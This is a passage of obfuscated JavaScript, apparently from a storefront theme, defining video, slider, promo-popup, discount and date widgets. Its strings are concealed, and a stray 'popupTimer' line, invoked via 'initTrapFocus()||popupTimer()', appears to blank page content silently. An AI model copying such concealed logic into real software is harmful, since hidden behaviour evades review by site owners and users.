_0x13397c=_0xc51d9,_0x4f6d80={XDESV:_0x13397c(971)+_0x13397c(566)+_0x13397c(1867)};this[_0x13397c(683)][_0x13397c(2099)](_0x4f6d80[_0x13397c(821)])}[_0xc51d9(2518)+"d"](){const _0x5cbcd5=_0xc51d9,_0x2e1d10={OkzXo:_0x5cbcd5(971)+_0x5cbcd5(2254)+"d"};this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]?(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!1,this[_0x5cbcd5(683)][_0x5cbcd5(2099)](_0x2e1d10[_0x5cbcd5(1958)])):(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!0,this[_0x5cbcd5(683)][_0x5cbcd5(2417)](_0x2e1d10[_0x5cbcd5(1958)]))}[_0xc51d9(2609)+_0xc51d9(2780)](){const _0x4e5b52=_0xc51d9,_0x23edd2={qsdJg:function(_0x3cfe4f,_0x46de54){return _0x3cfe4f*_0x46de54},jJBFu:function(_0x3e87c8,_0x334ef3){return _0x3e87c8/_0x334ef3},zccGQ:_0x4e5b52(838)+"d"},_0x1c45a0=_0x23edd2[_0x4e5b52(2308)](_0x23edd2[_0x4e5b52(2184)](this[_0x4e5b52(2742)][_0x4e5b52(502)+"e"],this[_0x4e5b52(2742)][_0x4e5b52(2645)]),-5*1150+-13*-745+-3835);this[_0x4e5b52(1152)][_0x4e5b52(1652)+"y"](_0x23edd2[_0x4e5b52(865)],_0x1c45a0+"%")}[_0xc51d9(1054)+"r"](){const _0x10d61a=_0xc51d9,_0x112d4e={ZoJUw:_0x10d61a(971)+_0x10d61a(1660)+_0x10d61a(1867)};this[_0x10d61a(683)][_0x10d61a(2099)](_0x112d4e[_0x10d61a(845)])}[_0xc51d9(1021)](_0x4cfee4){const _0x1e2b76=_0xc51d9;_0x4cfee4[_0x1e2b76(1182)+_0x1e2b76(957)](),this[_0x1e2b76(1581)]=!0,this[_0x1e2b76(1025)](_0x4cfee4)}[_0xc51d9(1972)](){const _0x1d413d=_0xc51d9;this[_0x1d413d(1581)]=!1}[_0xc51d9(1025)](_0x3ac74c){const _0x1a1fc0=_0xc51d9;this[_0x1a1fc0(1581)]&&(_0x3ac74c[_0x1a1fc0(2068)]&&(_0x3ac74c=_0x3ac74c[_0x1a1fc0(2068)][1*-3241+-791+4032]),this[_0x1a1fc0(2399)](_0x3ac74c))}[_0xc51d9(2399)](_0x156eca){const _0x28c071=_0xc51d9,_0x2414b5={BKSOb:function(_0x31405d,_0x140991){return _0x31405d-_0x140991},XzjEl:function(_0x6bf880,_0xea380a){return _0x6bf880/_0xea380a},aJpyZ:function(_0x1f01f9,_0xd6af14){return _0x1f01f9*_0xd6af14}},_0x387f17=this[_0x28c071(485)][_0x28c071(1727)+_0x28c071(1915)+"t"](),_0x291bb8=_0x2414b5[_0x28c071(2470)](_0x156eca[_0x28c071(555)],_0x387f17[_0x28c071(996)]),_0x472101=_0x2414b5[_0x28c071(999)](_0x291bb8,_0x387f17[_0x28c071(853)]);this[_0x28c071(2742)][_0x28c071(502)+"e"]=_0x2414b5[_0x28c071(2759)](_0x472101,this[_0x28c071(2742)][_0x28c071(2645)])}[_0xc51d9(1437)+"r"](){const _0x51fe84=_0xc51d9,_0x18492a={igQYT:_0x51fe84(971)+_0x51fe84(1660)+_0x51fe84(1867)};this[_0x51fe84(683)][_0x51fe84(2417)](_0x18492a[_0x51fe84(1083)])}[_0xc51d9(1054)+"r"](){const _0x3dbde1=_0xc51d9,_0x56c70f={MVWEW:_0x3dbde1(971)+_0x3dbde1(1660)+_0x3dbde1(1867)};this[_0x3dbde1(683)][_0x3dbde1(2099)](_0x56c70f[_0x3dbde1(2429)])}[_0xc51d9(1053)+_0xc51d9(1248)](_0xbbe198){const _0x41f1b5=_0xc51d9,_0x19e17c={fGtGe:function(_0x52cdd5,_0xc97baf){return _0x52cdd5===_0xc97baf},yretF:_0x41f1b5(1968)+_0x41f1b5(1310),siFbN:_0x41f1b5(971)+_0x41f1b5(566)+_0x41f1b5(1867),BMcoC:_0x41f1b5(735),LABsV:_0x41f1b5(669)+_0x41f1b5(852),rrrrq:_0x41f1b5(2818),cHfbs:_0x41f1b5(577),apjFU:function(_0x5f43dc,_0x512dad){return _0x5f43dc!==_0x512dad}};_0xbbe198[_0x41f1b5(1753)](_0x202219=>{const _0x54084d=_0x41f1b5;if(_0x202219[_0x54084d(1486)+_0x54084d(1731)]){for(let _0x247e6e of this[_0x54084d(2742)][_0x54084d(1629)+_0x54084d(2280)](_0x19e17c[_0x54084d(1117)]))_0x247e6e[_0x54084d(1183)+"te"](_0x19e17c[_0x54084d(528)],_0x247e6e[_0x54084d(2181)+"te"](_0x19e17c[_0x54084d(1517)])),_0x247e6e[_0x54084d(2350)+_0x54084d(1537)](_0x19e17c[_0x54084d(1517)]);this[_0x54084d(2742)][_0x54084d(467)]();var _0x241124=this[_0x54084d(2742)][_0x54084d(642)]();_0x19e17c[_0x54084d(554)](_0x241124,void 0)&&_0x241124[_0x54084d(1450)](_0x34c455=>{const _0x4691aa=_0x54084d;_0x19e17c[_0x4691aa(1694)](_0x34c455[_0x4691aa(2336)],_0x19e17c[_0x4691aa(420)])&&(this[_0x4691aa(683)][_0x4691aa(2099)](_0x19e17c[_0x4691aa(545)]),this[_0x4691aa(538)]&&this[_0x4691aa(2791)]&&(this[_0x4691aa(538)][_0x4691aa(1152)][_0x4691aa(2615)]=_0x19e17c[_0x4691aa(2653)]))})[_0x54084d(2739)](()=>{const _0x4a417b=_0x54084d;this[_0x4a417b(2742)][_0x4a417b(642)]()}),this[_0x54084d(2057)][_0x54084d(1908)]()}})}}customElements[_0xc51d9(2071)](_0xc51d9(971)+_0xc51d9(1615),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x1156c3=_0xc51d9,_0x430ad9={dSSMY:_0x1156c3(1202),NMIWV:_0x1156c3(1679),hXWqJ:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2561),DirpM:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(1679),TynRF:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2780)},_0x1faf22=_0x430ad9[_0x1156c3(1774)][_0x1156c3(2147)]("|");let _0x3ac2b2=2*-3737+1842+4*1408;for(;;){switch(_0x1faf22[_0x3ac2b2++]){case"0":this[_0x1156c3(1261)+"t"][_0x1156c3(1119)+_0x1156c3(1451)](_0x430ad9[_0x1156c3(2557)],this[_0x1156c3(917)+"ge"][_0x1156c3(1765)](this));continue;case"1":super();continue;case"2":this[_0x1156c3(1419)+_0x1156c3(2167)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1681)]);continue;case"3":this[_0x1156c3(1261)+"t"]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1553)]);continue;case"4":this[_0x1156c3(2686)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(2738)]);continue}break}}[_0xc51d9(917)+"ge"](_0x4ef88f){const _0x105496=_0xc51d9,_0x2537d7={wsbHw:function(_0x552d60,_0x2a0f88){return _0x552d60+_0x2a0f88},JnjjO:function(_0x12ee92,_0x58f1af){return _0x12ee92+_0x58f1af},bVorw:_0x105496(2196)},_0x12c083=_0x4ef88f[_0x105496(2716)+_0x105496(2481)][_0x105496(2347)];this[_0x105496(1419)+_0x105496(2167)][_0x105496(1152)][_0x105496(853)]=_0x2537d7[_0x105496(2418)](_0x12c083,"%"),this[_0x105496(2686)][_0x105496(1152)][_0x105496(996)]=_0x2537d7[_0x105496(879)](_0x12c083,"%"),this[_0x105496(1152)][_0x105496(1652)+"y"](_0x2537d7[_0x105496(2486)],_0x12c083+"%")}}customElements[_0xc51d9(2071)](_0xc51d9(736)+_0xc51d9(1511),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x3c4cce=_0xc51d9,_0x435cbc={FIOeD:_0x3c4cce(1440),oVsUE:function(_0x168780,_0x58fa42){return _0x168780===_0x58fa42},iAmhk:_0x3c4cce(1156),UdCoM:_0x3c4cce(707)+_0x3c4cce(2658),wmNDD:_0x3c4cce(2440)+_0x3c4cce(464),cOAUa:_0x3c4cce(2549)+_0x3c4cce(620)+_0x3c4cce(1026),jmJzq:_0x3c4cce(707)+_0x3c4cce(557)+"ay",kocGT:function(_0x5b85f0,_0x2ab057){return _0x5b85f0+_0x2ab057},cpysG:_0x3c4cce(2769)+_0x3c4cce(2093),yvphJ:function(_0xa18fea,_0x38608a){return _0xa18fea===_0x38608a},KMODM:function(_0x3523a9,_0xcafbd7){return _0x3523a9>_0xcafbd7}};if(super(),this[_0x3c4cce(2171)]=_0x435cbc[_0x3c4cce(789)](this[_0x3c4cce(2509)][_0x3c4cce(2171)],_0x435cbc[_0x3c4cce(994)]),this[_0x3c4cce(2469)+"ay"]=this[_0x3c4cce(2509)][_0x3c4cce(2215)+"ds"],this[_0x3c4cce(1409)+_0x3c4cce(449)]=this[_0x3c4cce(2509)][_0x3c4cce(549)],this[_0x3c4cce(1696)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(501)]),this[_0x3c4cce(1591)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2660)]),this[_0x3c4cce(2624)+_0x3c4cce(1621)]=this[_0x3c4cce(2509)][_0x3c4cce(2624)+_0x3c4cce(1621)],this[_0x3c4cce(1778)]=this[_0x3c4cce(1629)+_0x3c4cce(2280)](_0x435cbc[_0x3c4cce(2169)]),this[_0x3c4cce(2561)]=document[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2611)]),this[_0x3c4cce(974)]=_0x435cbc[_0x3c4cce(1057)](_0x435cbc[_0x3c4cce(2157)],window[_0x3c4cce(1210)][_0x3c4cce(1397)]),this[_0x3c4cce(2171)])this[_0x3c4cce(1591)]&&this[_0x3c4cce(1357)+_0x3c4cce(2073)]();else if(_0x435cbc[_0x3c4cce(2544)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)]),null))this[_0x3c4cce(2583)+_0x3c4cce(2337)]();else{const _0x5a1c61=JSON[_0x3c4cce(2747)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)])),_0x460c44=new Date(_0x5a1c61[_0x3c4cce(1725)+_0x3c4cce(884)]);_0x435cbc[_0x3c4cce(1333)](currentDate[_0x3c4cce(1270)](),_0x460c44[_0x3c4cce(1270)]())&&this[_0x3c4cce(2583)+_0x3c4cce(2337)]()}this[_0x3c4cce(1778)][_0x3c4cce(1753)](_0x56cd58=>{const _0x4db50f=_0x3c4cce;_0x56cd58[_0x4db50f(1119)+_0x4db50f(1451)](_0x435cbc[_0x4db50f(2782)],this[_0x4db50f(430)][_0x4db50f(1765)](this))})}[_0xc51d9(2583)+_0xc51d9(2337)](){const _0x871976=_0xc51d9,_0x3f795c={tjrMc:_0x871976(1039)+_0x871976(1728),iAckI:_0x871976(1680)+_0x871976(2378)+"e",udgMB:function(_0x1e68b7,_0x5e242f,_0x41155d){return _0x1e68b7(_0x5e242f,_0x41155d)},kfydn:function(_0x196c18,_0x394593){return _0x196c18(_0x394593)},BJrkz:function(_0x1fa3ee,_0x3ff728,_0x5f7d8d){return _0x1fa3ee(_0x3ff728,_0x5f7d8d)},BHRAe:function(_0x35a5a7,_0x885fa6){return _0x35a5a7+_0x885fa6},LLajZ:function(_0x1b9d9e,_0x4b07c5){return _0x1b9d9e*_0x4b07c5}};_0x3f795c[_0x871976(2700)](setTimeout,()=>{const _0x227c28=_0x871976;this[_0x227c28(1696)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(749)]),this[_0x227c28(2561)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(1472)]);const _0x4e132e=_0x3f795c[_0x227c28(1421)](addDays,currentDate,_0x3f795c[_0x227c28(2246)](parseInt,this[_0x227c28(1409)+_0x227c28(449)])),_0x1e3c04={next_display_date:_0x4e132e,dismissed:!1};localStorage[_0x227c28(1330)](this[_0x227c28(974)],JSON[_0x227c28(523)](_0x1e3c04)),this[_0x227c28(1591)]&&this[_0x227c28(1357)+_0x227c28(2073)]()},_0x3f795c[_0x871976(814)](_0x3f795c[_0x871976(1901)](_0x3f795c[_0x871976(2246)](parseInt,this[_0x871976(2469)+"ay"]),8123+419*-17),4403*1+626*5+-4533))}[_0xc51d9(1357)+_0xc51d9(2073)](){const _0x3cdc3a=_0xc51d9,_0x114181={SbdEN:function(_0x57bfbe,_0x178aaa){return _0x57bfbe<=_0x178aaa},CGpdu:function(_0x38549d,_0x30b0ed){return _0x38549d-_0x30b0ed},NHCGD:function(_0x5a255f,_0x23bf42){return _0x5a255f*_0x23bf42},pVloq:function(_0x52117d,_0x2822cb){return _0x52117d(_0x2822cb)},AQbIo:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(632),MAtsI:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(1965),pJqhX:function(_0x1f3a16,_0x115207,_0x226518){return _0x1f3a16(_0x115207,_0x226518)}};this[_0x3cdc3a(2274)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2563)]),this[_0x3cdc3a(954)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2551)]),this[_0x3cdc3a(1673)+"ds"]=_0x114181[_0x3cdc3a(2264)](_0x114181[_0x3cdc3a(2729)](parseFloat,this[_0x3cdc3a(2624)+_0x3cdc3a(1621)]),-6492+-1356*6+14688),this[_0x3cdc3a(2609)+"r"]();const _0x439561=_0x114181[_0x3cdc3a(581)](setInterval,()=>{const _0x272943=_0x3cdc3a;this[_0x272943(1673)+"ds"]-=-2*-421+6*-937+4781,this[_0x272943(2609)+"r"](),_0x114181[_0x272943(2812)](this[_0x272943(1673)+"ds"],-402*-5+-4167+2157*1)&&(this[_0x272943(1673)+"ds"]=_0x114181[_0x272943(2064)](_0x114181[_0x272943(2264)](_0x114181[_0x272943(2729)](parseFloat,this[_0x272943(2624)+_0x272943(1621)]),-5772+1458*4),45))},-3543+-17*-406+-2359)}[_0xc51d9(2609)+"r"](){const _0x1883ed=_0xc51d9,_0x489169={dXARV:function(_0x5ec551,_0x178ff1){return _0x5ec551/_0x178ff1},vtBvC:function(_0x50e1bd,_0x7c6eed){return _0x50e1bd===_0x7c6eed},QKVWE:function(_0x50b8a9,_0x2c5f16){return _0x50b8a9+_0x2c5f16},QDCoj:function(_0x4529c7,_0x570cac){return _0x4529c7%_0x570cac},uVgui:function(_0x31233a,_0x1afae0){return _0x31233a+_0x1afae0}};let _0x3575e8=Math[_0x1883ed(2102)](_0x489169[_0x1883ed(1811)](this[_0x1883ed(1673)+"ds"],-1*7328+-308*-26+310*-2));_0x489169[_0x1883ed(497)](_0x3575e8[_0x1883ed(507)]()[_0x1883ed(2442)],-3083+9*531+5*-339)&&(_0x3575e8=_0x489169[_0x1883ed(2731)]("0",_0x3575e8));let _0x5c2809=_0x489169[_0x1883ed(2048)](this[_0x1883ed(1673)+"ds"],-394+4907*-1+1*5361);_0x489169[_0x1883ed(497)](_0x5c2809[_0x1883ed(507)]()[_0x1883ed(2442)],-4235+706*6)&&(_0x5c2809=_0x489169[_0x1883ed(2764)]("0",_0x5c2809)),this[_0x1883ed(2274)+"n"][_0x1883ed(2564)]=_0x3575e8,this[_0x1883ed(954)+"n"][_0x1883ed(2564)]=_0x5c2809}[_0xc51d9(430)](){const _0x4e9539=_0xc51d9,_0x548a99={WCaMQ:_0x4e9539(1039)+_0x4e9539(1728),McUaK:_0x4e9539(1680)+_0x4e9539(2378)+"e"};this[_0x4e9539(1696)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1180)]),this[_0x4e9539(2561)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1433)])}}customElements[_0xc51d9(2071)](_0xc51d9(2514)+"p",PromoPopup),initTrapFocus()||popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0xb3ae9b=_0xc51d9,_0x31f215={wbOld:_0xb3ae9b(798),cUtVA:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(1314)+_0xb3ae9b(1781),RUmci:_0xb3ae9b(1147)+_0xb3ae9b(947),ggysC:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(920)+_0xb3ae9b(1781)},_0x347104=_0x31f215[_0xb3ae9b(1074)][_0xb3ae9b(2147)]("|");let _0x40a624=8560+-4280*2;for(;;){switch(_0x347104[_0x40a624++]){case"0":this[_0xb3ae9b(835)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2519)]);continue;case"1":document[_0xb3ae9b(1119)+_0xb3ae9b(1451)](_0x31f215[_0xb3ae9b(511)],this[_0xb3ae9b(1280)+_0xb3ae9b(1705)][_0xb3ae9b(1765)](this));continue;case"2":this[_0xb3ae9b(773)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2673)]);continue;case"3":super();continue;case"4":this[_0xb3ae9b(1280)+_0xb3ae9b(1705)]();continue}break}}[_0xc51d9(1280)+_0xc51d9(1705)](){const _0x1529d5=_0xc51d9;this[_0x1529d5(835)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(835)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(773)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(773)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(835)]&&!this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(835)]),this[_0x1529d5(773)]&&!this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(773)])}}customElements[_0xc51d9(2071)](_0xc51d9(739)+_0xc51d9(1213),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x456043=_0xc51d9,_0x2c083d={Jfwjl:_0x456043(2231)+_0x456043(2091)+_0x456043(2182),pXBRH:_0x456043(1440),JjMNE:function(_0x31aaa8,_0x5bb567){return _0x31aaa8===_0x5bb567},dMxBP:_0x456043(1156)};super(),this[_0x456043(1060)]=this[_0x456043(1629)+_0x456043(2056)](_0x2c083d[_0x456043(1191)]),this[_0x456043(1060)][_0x456043(1119)+_0x456043(1451)](_0x2c083d[_0x456043(2406)],this[_0x456043(1888)+"k"][_0x456043(1765)](this)),_0x2c083d[_0x456043(1646)](this[_0x456043(2509)][_0x456043(582)],_0x2c083d[_0x456043(2734)])?this[_0x456043(1888)+"k"]():this[_0x456043(1590)+_0x456043(2285)+_0x456043(2696)]()}[_0xc51d9(1888)+"k"](){const _0x538be6=_0xc51d9,_0x579569={UeeRF:_0x538be6(1310),PNgAR:_0x538be6(1156),ylxpF:_0x538be6(1003),kpMUD:function(_0x377407,_0x3a47c7){return _0x377407(_0x3a47c7)}};this[_0x538be6(2509)][_0x538be6(1190)]=_0x579569[_0x538be6(589)],this[_0x538be6(1060)][_0x538be6(2009)]=!0,this[_0x538be6(2509)][_0x538be6(1192)]=_0x579569[_0x538be6(2235)],_0x579569[_0x538be6(1802)](fetch,_0x538be6(1059)+this[_0x538be6(2509)][_0x538be6(1368)])[_0x538be6(2739)](_0x1bb54c=>{const _0x3c48bb=_0x538be6;if(!_0x1bb54c.ok)throw new Error(_0x579569[_0x3c48bb(2540)]);this[_0x3c48bb(2509)][_0x3c48bb(582)]=_0x579569[_0x3c48bb(589)],sessionStorage[_0x3c48bb(1330)](_0x3c48bb(1583)+this[_0x3c48bb(2509)][_0x3c48bb(1368)]+_0x3c48bb(824),_0x579569[_0x3c48bb(589)])})[_0x538be6(1450)](_0x51083c=>{const _0x43ec29=_0x538be6;this[_0x43ec29(2509)][_0x43ec29(1192)]=_0x579569[_0x43ec29(589)],this[_0x43ec29(1060)][_0x43ec29(2009)]=!1})[_0x538be6(780)](()=>{const _0x7c1303=_0x538be6;this[_0x7c1303(2509)][_0x7c1303(1190)]=_0x579569[_0x7c1303(2235)]})}[_0xc51d9(1590)+_0xc51d9(2285)+_0xc51d9(2696)](){const _0x46ec7a=_0xc51d9,_0x3b0989={XfYaf:_0x46ec7a(1003),uAIuR:function(_0x315fad,_0x3a72ba){return _0x315fad(_0x3a72ba)},cfBGM:_0x46ec7a(1156),qqQJT:function(_0x2e4f5f,_0x407126,_0x260e0c){return _0x2e4f5f(_0x407126,_0x260e0c)}},_0x10dad1=this[_0x46ec7a(2509)][_0x46ec7a(1368)];sessionStorage[_0x46ec7a(1378)](_0x46ec7a(1583)+_0x10dad1+_0x46ec7a(824))&&(this[_0x46ec7a(2509)][_0x46ec7a(582)]=_0x3b0989[_0x46ec7a(1460)],this[_0x46ec7a(1060)][_0x46ec7a(2009)]=!0,_0x3b0989[_0x46ec7a(2539)](setTimeout,()=>{const _0x3bdda0=_0x46ec7a,_0x118cc8={imfzf:_0x3b0989[_0x3bdda0(1951)]};_0x3b0989[_0x3bdda0(495)](fetch,_0x3bdda0(1059)+_0x10dad1)[_0x3bdda0(1450)](_0x2b4ce7=>{const _0x37a517=_0x3bdda0;this[_0x37a517(2509)][_0x37a517(582)]=_0x118cc8[_0x37a517(1554)],this[_0x37a517(1060)][_0x37a517(2009)]=!1})},348*-13+-4754+12278))}}customElements[_0xc51d9(2071)](_0xc51d9(1358)+_0xc51d9(462),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x10b862=_0xc51d9,_0x4bac37={ODpOx:_0x10b862(1663)+_0x10b862(956),BcQEZ:_0x10b862(1147)+_0x10b862(947),LwiJD:_0x10b862(1012)+_0x10b862(622)+_0x10b862(1105)},_0x4ff33a=_0x4bac37[_0x10b862(2740)][_0x10b862(2147)]("|");let _0x5b4deb=0;for(;;){switch(_0x4ff33a[_0x5b4deb++]){case"0":this[_0x10b862(2451)+"s"]();continue;case"1":document[_0x10b862(1119)+_0x10b862(1451)](_0x4bac37[_0x10b862(1697)],_0x5dc874=>{this[_0x10b862(2451)+"s"]()});continue;case"2":this[_0x10b862(2626)+_0x10b862(2248)]=this[_0x10b862(1629)+_0x10b862(2280)](_0x4bac37[_0x10b862(1999)]);continue;case"3":super();continue;case"4":this[_0x10b862(1393)]=this[_0x10b862(2509)][_0x10b862(822)+"s"][_0x10b862(2147)](",");continue;case"5":this[_0x10b862(1036)]=this[_0x10b862(2509)][_0x10b862(1036)];continue;case"6":this[_0x10b862(919)]=this[_0x10b862(952)+_0x10b862(836)](this[_0x10b862(2509)][_0x10b862(2723)][_0x10b862(2147)](","));continue}break}}[_0xc51d9(2451)+"s"](){const _0x28b411=_0xc51d9,_0x24c928={qiZSp:function(_0x1ecca9,_0x314c79){return _0x1ecca9(_0x314c79)},xDaKA:function(_0x44787a,_0x1e9852,_0x5698a4){return _0x44787a(_0x1e9852,_0x5698a4)},dSlne:function(_0x3e517a,_0x1c2e81){return _0x3e517a===_0x1c2e81},bhciK:function(_0xa2d9eb,_0x5b0cd1){return _0xa2d9eb===_0x5b0cd1},DLeej:function(_0xae6f00,_0x19d387){return _0xae6f00===_0x19d387},nkSVM:function(_0x304e49,_0x3360cc,_0x1ae69d){return _0x304e49(_0x3360cc,_0x1ae69d)},EOkbL:function(_0x4feb78,_0xd464d2){return _0x4feb78===_0xd464d2},wVfrt:function(_0x49b3f0,_0x509fb8){return _0x49b3f0===_0x509fb8},mhKii:function(_0x28b4cf,_0x17876b){return _0x28b4cf===_0x17876b},HEPRf:function(_0x4e0e7d,_0xce7748){return _0x4e0e7d===_0xce7748},TPnsI:function(_0x4c36c6,_0x1d2ca5){return _0x4c36c6===_0x1d2ca5},qqBbW:_0x28b411(480),MUwdO:function(_0x523646,_0x2702a7){return _0x523646+_0x2702a7},HQOqk:function(_0xe9079d,_0x46fdcc){return _0xe9079d+_0x46fdcc},GggOp:function(_0x4426d0,_0x46a101){return _0x4426d0+_0x46a101},oibTA:function(_0xa20cf,_0x53ce21){return _0xa20cf+_0x53ce21},GMrqt:function(_0x17ee15,_0x4e7b3e){return _0x17ee15+_0x4e7b3e},Rtvrg:function(_0x5a5026,_0x5263a4){return _0x5a5026+_0x5263a4},Hlbyl:function(_0x3aa720,_0x5b82de){return _0x3aa720+_0x5b82de},jJllv:function(_0x281201,_0x4c0d1a){return _0x281201===_0x4c0d1a},zjAPG:_0x28b411(1427),rblaO:function(_0x29c047,_0x2eeab7){return _0x29c047+_0x2eeab7},BGNfH:function(_0x31be0a,_0x42a574){return _0x31be0a===_0x42a574},DfGXl:_0x28b411(1271),CJfko:function(_0x60b5c9,_0x5cfa29){return _0x60b5c9+_0x5cfa29},NSUIm:function(_0x374416,_0x4ec258){return _0x374416+_0x4ec258},iyKht:function(_0x2a42a1,_0x5fd3be){return _0x2a42a1+_0x5fd3be},RJbXt:function(_0x1e39bc,_0x226928){return _0x1e39bc===_0x226928},iARBa:_0x28b411(2025)+"ot",JxErT:function(_0x94f8dd,_0x430599){return _0x94f8dd+_0x430599},YXKvs:function(_0x400184,_0x5e0fe7){return _0x400184+_0x5e0fe7},fBwmN:_0x28b411(1741)+_0x28b411(686),fwKfC:function(_0x511c11,_0x16f709){return _0x511c11>_0x16f709},WWYtZ:function(_0x445e8d,_0x4a8f56){return _0x445e8d(_0x4a8f56)},IMacl:function(_0x43626c,_0x4c1bc8){return _0x43626c+_0x4c1bc8},CbEtZ:function(_0x302193,_0x21972f){return _0x302193+_0x21972f},RSXuj:function(_0x4e8e07,_0x26c75d){return _0x4e8e07+_0x26c75d},wnnnG:function(_0x111b24,_0x37b29c){return _0x111b24+_0x37b29c},mCcpJ:function(_0x17e089,_0x3d2df5){return _0x17e089+_0x3d2df5},xeJpy:function(_0x81c3cf,_0x109b52){return _0x81c3cf>_0x109b52},rjIhQ:function(_0xdae435,_0x133e50){return _0xdae435(_0x133e50)},urWOz:function(_0x177c95,_0x5cc25d){return _0x177c95+_0x5cc25d},UPPOK:function(_0x149041,_0x427e35){return _0x149041>_0x427e35},vgwap:function(_0x5c73f1,_0x351319){return _0x5c73f1+_0x351319},Rzzkz:function(_0x168010,_0x5ef95e){return _0x168010+_0x5ef95e},NpJoy:function(_0xad2de7,_0x19c4b4){return _0xad2de7+_0x19c4b4},exnjL:function(_0x18ea31,_0xb0b061){return _0x18ea31+_0xb0b061},SRpsL:function(_0x50436c,_0x24a710){return _0x50436c+_0x24a710},wYgRZ:function(_0x10c2fd,_0x3d285b){return _0x10c2fd+_0x3d285b},AKoXy:function(_0x52347e,_0x6e3929){return _0x52347e+_0x6e3929},MzMof:_0x28b411(658)+_0x28b411(621),MHgFN:function(_0x2cbffd,_0x1ecc48){return _0x2cbffd(_0x1ecc48)},FBWCl:function(_0xb0f0d0,_0x2307d4){return _0xb0f0d0+_0x2307d4},IgPyN:function(_0x3cef65,_0x520cda){return _0x3cef65+_0x520cda},GYOmv:function(_0x522ff1,_0x4c1466){return _0x522ff1+_0x4c1466},VbnxS:function(_0x398e81,_0x371616){return _0x398e81+_0x371616},aXeAB:function(_0x166335,_0x1fff3c){return _0x166335(_0x1fff3c)},azJWP:function(_0x314b9c,_0x10b01c){return _0x314b9c+_0x10b01c},ZzUWT:function(_0x371adc,_0x393d16){return _0x371adc+_0x393d16},SVcay:function(_0x3fee7c,_0x33ee39){return _0x3fee7c+_0x33ee39},Hcfmk:function(_0xc65b77,_0x383bf2){return _0xc65b77+_0x383bf2},BJtwp:function(_0x19436d,_0x38a4d5){return _0x19436d+_0x38a4d5},wiRAw:function(_0x316b64,_0x4ee631){return _0x316b64+_0x4ee631},sowmX:function(_0x70c3af,_0x994fbf){return _0x70c3af+_0x994fbf},wRIQt:function(_0x3ba4b0,_0x5cd922){return _0x3ba4b0+_0x5cd922},kfvdG:_0x28b411(1937)+"e]",dgSca:_0x28b411(1049)};this[_0x28b411(2626)+_0x28b411(2248)][_0x28b411(1753)](_0x5218d8=>{const _0x2bbc66=_0x28b411,_0x331557=_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1842)],_0x5a9118=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(2044)]),_0x3561bf=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1732)]),_0x413863=_0x24c928[_0x2bbc66(830)](addDays,currentDate,_0x5a9118);let _0x447717="th";const _0x5e3d37=_0x413863[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x5e3d37,1035*6+-9840+3631)||_0x24c928[_0x2bbc66(1423)](_0x5e3d37,-8681+-19*-458)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,11293+-3*3754)?_0x447717="st":_0x24c928[_0x2bbc66(931)](_0x5e3d37,757+1*7481+-8236)||_0x24c928[_0x2bbc66(931)](_0x5e3d37,3605+-1*3583)?_0x447717="nd":(_0x24c928[_0x2bbc66(931)](_0x5e3d37,-8744+-7*-716+3*1245)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,-199+-9*-681+-5907))&&(_0x447717="rd");const 